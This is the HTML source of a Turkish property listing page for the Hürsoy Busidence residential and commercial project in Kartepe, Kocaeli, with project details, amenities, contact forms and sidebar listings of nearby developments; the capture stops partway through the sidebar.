                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e413d29d-3ef6-4dce-b43c-10c225121d43.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e413d29d-3ef6-4dce-b43c-10c225121d43.jpg " alt="Hürsoy Busidence - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/17b79bf7-84a3-4fef-b63b-833360d194ca.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/17b79bf7-84a3-4fef-b63b-833360d194ca.jpg " alt="Hürsoy Busidence - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/87fbdc79-7e73-4597-9e0e-59443150e28a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/87fbdc79-7e73-4597-9e0e-59443150e28a.jpg " alt="Hürsoy Busidence - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2a9e0ec9-9d7d-42cd-b981-d426dc1e0c24.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2a9e0ec9-9d7d-42cd-b981-d426dc1e0c24.jpg " alt="Hürsoy Busidence - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e2eae2e0-f61b-4d12-8b81-0181b4acaa80.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e2eae2e0-f61b-4d12-8b81-0181b4acaa80.jpg " alt="Hürsoy Busidence - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4fc2771a-1549-40ff-a27e-97d9109fc6c3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4fc2771a-1549-40ff-a27e-97d9109fc6c3.jpg " alt="Hürsoy Busidence - 44"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2d575e26-e503-4d78-b227-b57850a4674f.jpg" alt="Hürsoy Busidence - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f6c1a3c1-017a-4555-9694-bd2aee22c7a8.jpg" alt="Hürsoy Busidence - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/8f7d9f43-135a-4a02-b91d-9c3bd02e9e1e.jpg" alt="Hürsoy Busidence - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/9bbfe100-a9bf-4411-8407-75a4fcd3b5a5.jpg" alt="Hürsoy Busidence - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f56a563f-768d-473b-ad6f-3ae1215ff3ab.jpg" alt="Hürsoy Busidence - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/16f80cdb-3e9a-4a5e-b23a-b8c0848ae6ec.jpg" alt="Hürsoy Busidence - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/ae1e1b8d-1006-4fca-88ae-b06b942dce9e.jpg" alt="Hürsoy Busidence - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a57c65d9-d137-4b49-9190-14fd0628e519.jpg" alt="Hürsoy Busidence - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4dd63613-af08-4c77-9429-575d0c2fec3e.jpg" alt="Hürsoy Busidence - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d08ba953-8e24-455f-8a98-d3c3dfffd8c4.jpg" alt="Hürsoy Busidence - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4ff16eb9-f912-427c-a00d-742bfe7b9d7d.jpg" alt="Hürsoy Busidence - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/63d148c0-210d-4e7f-b8e6-125940707da4.jpg" alt="Hürsoy Busidence - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/20435206-0c29-4249-a1fd-160597b279ff.jpg" alt="Hürsoy Busidence - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d5d4b525-19a9-43bb-b13b-553478755995.jpg" alt="Hürsoy Busidence - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a733b346-68d5-49cf-9e71-9b4bcca48a72.jpg" alt="Hürsoy Busidence - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/cde1e6c3-a82f-4f8d-a34c-5bda6b2b2920.jpg" alt="Hürsoy Busidence - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e413d29d-3ef6-4dce-b43c-10c225121d43.jpg" alt="Hürsoy Busidence - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/17b79bf7-84a3-4fef-b63b-833360d194ca.jpg" alt="Hürsoy Busidence - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/87fbdc79-7e73-4597-9e0e-59443150e28a.jpg" alt="Hürsoy Busidence - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2a9e0ec9-9d7d-42cd-b981-d426dc1e0c24.jpg" alt="Hürsoy Busidence - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e2eae2e0-f61b-4d12-8b81-0181b4acaa80.jpg" alt="Hürsoy Busidence - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4fc2771a-1549-40ff-a27e-97d9109fc6c3.jpg" alt="Hürsoy Busidence - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2d575e26-e503-4d78-b227-b57850a4674f.jpg" alt="Hürsoy Busidence - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f6c1a3c1-017a-4555-9694-bd2aee22c7a8.jpg" alt="Hürsoy Busidence - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/8f7d9f43-135a-4a02-b91d-9c3bd02e9e1e.jpg" alt="Hürsoy Busidence - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/9bbfe100-a9bf-4411-8407-75a4fcd3b5a5.jpg" alt="Hürsoy Busidence - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/f56a563f-768d-473b-ad6f-3ae1215ff3ab.jpg" alt="Hürsoy Busidence - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/16f80cdb-3e9a-4a5e-b23a-b8c0848ae6ec.jpg" alt="Hürsoy Busidence - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/ae1e1b8d-1006-4fca-88ae-b06b942dce9e.jpg" alt="Hürsoy Busidence - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a57c65d9-d137-4b49-9190-14fd0628e519.jpg" alt="Hürsoy Busidence - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4dd63613-af08-4c77-9429-575d0c2fec3e.jpg" alt="Hürsoy Busidence - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d08ba953-8e24-455f-8a98-d3c3dfffd8c4.jpg" alt="Hürsoy Busidence - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4ff16eb9-f912-427c-a00d-742bfe7b9d7d.jpg" alt="Hürsoy Busidence - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/63d148c0-210d-4e7f-b8e6-125940707da4.jpg" alt="Hürsoy Busidence - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/20435206-0c29-4249-a1fd-160597b279ff.jpg" alt="Hürsoy Busidence - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/d5d4b525-19a9-43bb-b13b-553478755995.jpg" alt="Hürsoy Busidence - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/a733b346-68d5-49cf-9e71-9b4bcca48a72.jpg" alt="Hürsoy Busidence - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/cde1e6c3-a82f-4f8d-a34c-5bda6b2b2920.jpg" alt="Hürsoy Busidence - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e413d29d-3ef6-4dce-b43c-10c225121d43.jpg" alt="Hürsoy Busidence - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/17b79bf7-84a3-4fef-b63b-833360d194ca.jpg" alt="Hürsoy Busidence - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/87fbdc79-7e73-4597-9e0e-59443150e28a.jpg" alt="Hürsoy Busidence - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/2a9e0ec9-9d7d-42cd-b981-d426dc1e0c24.jpg" alt="Hürsoy Busidence - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/e2eae2e0-f61b-4d12-8b81-0181b4acaa80.jpg" alt="Hürsoy Busidence - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/11/06/700x466/4fc2771a-1549-40ff-a27e-97d9109fc6c3.jpg" alt="Hürsoy Busidence - 44"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.7421680657614" data-longitude="30.0220730713501" data-mapTitle="Hürsoy Busidence"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Hürsoy İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire, Dükkan</li>
                                <li><strong>Konut Sayısı</strong>18</li>
                                <li><strong>Arsa Alanı</strong>4054 m2</li>
                                <li><strong>Konut Tipleri</strong>3+1</li>
                                <li><strong>Metrekare Alanı</strong>135 - 135 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Hürsoy İnşaat'ın hayata geçirdiği Hürsoy Busidence projesi 4 bin 54 metrekarelik arsa üzerine kuruluyor. Bir plaza bloğu olmak üzere toplam 4 bloktan meydana gelen projede 18 daire ve 11 işyeri bulunuyor. Hürsoy Busidence projesinde dairelerin tamamı 3+1 ve brüt 135 metrekare büyüklüğe sahip.&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>H&uuml;rsoy Busidence projesinde satışlar tamamlandı.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Kocaeli Kartepe Kent Meydanı&#39;nda hayata ge&ccedil;irilen H&uuml;rsoy Busidence projesi iş ve yaşamı bir araya getiriyor. Plaza bloğunda 11 adet işyeri, &uuml;&ccedil; konut bloğunda ise 18 adet daire yer alıyor. İşyerleri ve dairelerin giriş-&ccedil;ıkışları ayrı noktalardan yapılıyor.&nbsp;</p>

<p>H&uuml;rsoy Busidence projesi Bah&ccedil;eşehir Koleji&#39;ne 100 metre, hipodroma 500 metre, Kartepe Belediyesi&#39;ne 1 kilometre, Sarımeşe Konakları ve Kartepe Konakları&#39;nda 1 kilometre mesafede yer alıyor. Proje, modern fonksiyonel ve estetik mimarisiyle b&ouml;lgeye kentsel anlamda değer katıyor.</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Dükkan</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Merkezi uydu sistemi</li><li>Çocuk oyun alanları</li><li>Açık yüzme havuzu</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kombi</li><li>Merkezi ısıtma</li><li>Ebeveyn banyosu</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li><li>Radye temel</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4476">
                                    <input type="hidden" name="data[ProjectName]" value="Hürsoy Busidence">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Hürsoy Busidence?&u=https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Hürsoy Busidence%20https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Hürsoy Busidence%20https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4476,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4476,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/11/06/700x466/cce4f253-3f18-4c17-af5c-df2766db0cbb.jpg" alt="Hürsoy Busidence"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/hursoy-insaat-konut-projeleri">Hürsoy İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4476" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Hürsoy Busidence" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Fatih Sultan Mehmet Mah. Demokrasi Cad. Kartepe/Kocaeli
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Hürsoy Busidence','http://www.hursoyinsaat.com');">http://www.hursoyinsaat.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Hürsoy Busidence','info@hursoyinsaat.com');"><span class="__cf_email__" data-cfemail="355c5b535a755d4047465a4c5c5b465454411b565a58">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Hürsoy Busidence','0262 349 22 09');">0262 349 22 09</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Hürsoy Busidence" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Kartepe Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/11/16112021140327-1637060607.jpg" class="img-fluid" alt="Zeray Esil Kartepe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/zeray-esil-kartepe">Zeray Esil Kartepe</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.690.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/01/12012023170850-1673532530.jpg" class="img-fluid" alt="Zeray Mahal Kartepe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/zeray-mahal-kartepe">Zeray Mahal Kartepe</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.815.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/06/09/700x466/0f674994-9f2b-4ea3-8048-895beb690099.jpg" class="img-fluid" alt="Mavera Yaşam">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/mavera-yasam">Mavera Yaşam</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Kocaeli Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/06/21062023125814-1687341494.jpg" class="img-fluid" alt="Rams Denizkent Bayramoğlu">
                                    </div>
                                    <div class="sides_list_property_detail">
